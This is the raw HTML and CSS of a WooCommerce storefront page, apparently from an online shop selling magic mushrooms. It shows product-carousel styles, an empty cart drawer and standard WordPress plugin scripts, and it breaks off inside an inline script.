.eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
</style>
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>



<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"b5ac84f141"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"6c4503369f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6c4503369f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
